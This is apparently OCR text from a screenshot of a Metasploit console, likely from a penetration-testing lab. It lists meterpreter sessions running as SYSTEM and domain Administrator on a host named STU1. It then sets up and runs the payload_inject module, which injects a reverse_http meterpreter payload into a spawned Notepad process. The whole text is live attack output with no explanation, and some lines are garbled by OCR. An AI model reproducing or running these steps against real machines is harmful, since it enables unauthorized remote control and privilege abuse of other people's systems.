 msf6 exploit(windows/local/payload_inject) > sessions
Active sessions
===============
Id Name Type Information
onnection
-- ---- ---- -----------
---------
4 meterpreter x64/windows NT AUTHORITY\SYSTEM @ STU1
92.168.130.130:8888 -> 192.168.130.143:1053 (192.168.130.143)
6 meterpreter x86/windows GOD\Administrator @ STU1
92.168.130.130:9999 -> 192.168.130.143:1088 (192.168.130.143)
7 meterpreter x86/windows GOD\Administrator @ STU1
92.168.130.130:9999 -> 192.168.130.143:1089 (192.168.130.143)
msf6 exploit(windows/local/payload_inject) > set session 7
session => 7
msf6 exploit(windows/local/payload_inject) > run
[*] Running module against STU1
[*] Spawned Notepad process 2068
[*] Injecting payload into 2068
[*] Preparing 'windows/meterpreter/reverse_http' for PID 2068
msf6 exploit(windows/local/payload_inject) >